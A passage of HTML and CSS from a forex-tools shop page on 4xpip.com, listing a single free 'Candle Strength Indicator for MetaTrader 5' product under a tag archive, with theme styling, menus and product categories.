.oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-product_tag term-best-candle-strength-indicator-mt5 term-4667 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce woocommerce-page woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<div class="site-breadcrumbs woocommerce-breadcrumbs clr position-under-title"><a href="https://4xpip.com">Home</a><span class="breadcrumb-sep">></span>Products tagged &ldquo;Best Candle Strength Indicator MT5&rdquo;</div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Best Candle Strength Indicator MT5</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="products oceanwp-row clr grid">
<li class="entry has-media product type-product post-35375 status-publish first instock product_cat-mt5-indicators product_cat-mt5 product_tag-best-candle-strength-indicator-mt5 product_tag-candle-ratio-indicator-mt5 product_tag-candle-size-alert-indicator product_tag-candle-strength-indicator-for-metatrader-5 product_tag-candle-strength-indicator-mt5 product_tag-candles-strength-indicator product_tag-candlestick-pattern-indicator-for-mt5 product_tag-chart-pattern-indicator-mt5-free-download product_tag-rsi-candles-indicator-for-mt5 product_tag-strength-candles-buy-sell-forex-indicator product_tag-strength-candles-indicator-mq5 has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://4xpip.com/product/candle-strength-indicator-for-metatrader-5-free-download/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="candle-strength-indicator-for-metatrader-5-free-download" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2024/02/MetaTrader-5-Candle-Strength-Indicator-Free-Download.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Candle Strength Indicator for MetaTrader 5 &#8211; Free Download</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><a href="https://4xpip.com/product/candle-strength-indicator-for-metatrader-5-free-download/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="35375" data-product_sku="" aria-label="Add to cart: &ldquo;Candle Strength Indicator for MetaTrader 5 - Free Download&rdquo;" rel="nofollow" data-success_message="&ldquo;Candle Strength Indicator for MetaTrader 5 - Free Download&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35375" class="screen-reader-text">
			</span>
</li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-26" class="sidebar-box widget_block clr">
<h3 class="wp-block-heading">Search</h3>
</div><div id="block-32" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://4xpip.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-4" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-4" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-16" class="sidebar-box widget_block clr">
<h3 class="wp-block-heading">Product Categories</h3>
</div><div id="block-13" class="sidebar-box widget_block clr"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/uncategorized/"><span class="wc-block-product-categories-list-item__name">Uncategorized</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/free/"><span class="wc-block-product-categories-list-item__name">Free</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">41</span><span class="screen-reader-text">41 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/"><span class="wc-block-product-categories-list-item__name">MT4</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">62</span><span class="screen-reader-text">62 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Expert Advisor</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-expert-advisor/customized-bots/"><span class="wc-block-product-categories-list-item__name">Customized Bots</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-indicators/"><span class="wc-block-product-categories-list-item__name">Indicators</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">47</span><span class="screen-reader-text">47 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/"><span class="wc-block-product-categories-list-item__name">MT5</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">51</span><span class="screen-reader-text">51 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Expert Advisor</span></a><span 